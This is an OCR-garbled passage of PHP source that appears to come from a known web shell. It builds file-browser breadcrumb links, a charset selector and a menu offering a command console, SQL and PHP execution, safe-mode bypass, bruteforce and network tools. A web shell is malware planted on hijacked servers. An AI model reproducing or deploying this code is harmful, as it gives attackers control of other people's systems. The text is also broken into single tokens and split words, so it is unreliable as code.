
d'
]);

$n
=count(
$path
);

for
(
$i
=
0
; 
$i
<
$n
-
1
; 
$i
++) {

$cwd_links
 .= 
"<a href='#' o
nclick='g(\"FilesMan\",\""
;

for
(
$j
=
0
; 
$j
<=
$i
; 
$j
++)

$cwd_links
 .= 
$path
[
$j
].
'/'
;

$cwd_links
 .= 
"\")'>"
.
$path
[
$i
].
"/</a>"
;

	}

$charsets
 = 
array
(
'UTF-8'
, 
'Windows-
1251'
, 
'KOI8-R'
, 
'KOI8-U'
, 
'cp866'
);

$opt_charsets
 = 
''
;

foreach
(
$charsets
as
$item
)

$opt_charsets
 .= 
'<option va
lue="'
.
$item
.
'" '
.(
$_POST
[
'charset'
]==
$ite
m
?
'selected'
:
''
).
'>'
.
$item
.
'</option>'
;

$m
 = 
array
(
'Sec. Info'
=>
'SecInfo'
,
'F
iles'
=>
'FilesMan'
,
'Console'
=>
'Console'
,
'Sq
l'
=>
'Sql'
,
'Php'
=>
'Php'
,
'Safe mode'
=>
'SafeMod
e'
,
'String tools'
=>
'StringTools'
,
'Bruteforc
e'
=>
'Bruteforce'
,
'Network'
=>
'Network'
);
